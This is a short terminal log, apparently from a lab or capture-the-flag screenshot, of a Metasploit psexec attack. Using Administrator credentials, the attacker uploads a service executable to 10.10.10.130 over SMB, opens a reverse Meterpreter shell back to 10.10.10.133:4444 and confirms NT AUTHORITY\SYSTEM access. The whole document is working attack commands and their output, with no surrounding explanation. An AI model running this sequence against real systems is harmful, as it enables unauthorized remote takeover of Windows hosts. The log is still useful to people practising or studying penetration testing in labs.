 msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.133:4444
[*] Connecting to the server...
[*] Authenticating to 10.10.10.130:445 as user 'Administrator'...
[*] Selecting native target
[*] Uploading payload...
[*] Created \mSgcBSlM.exe...
[+] 10.10.10.130:445 - Service started successfully...
[*] Deleting \mSgcBSlM.exe...
[-] Delete of \mSgcBSlM.exe failed: The server responded with error: STATUS_
[*] Sending stage (957487 bytes) to 10.10.10.130
[*] Meterpreter session 5 opened (10.10.10.133:4444 -> 10.10.10.130:1250) a
meterpreter > geuid
[-] Unknown command: geuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM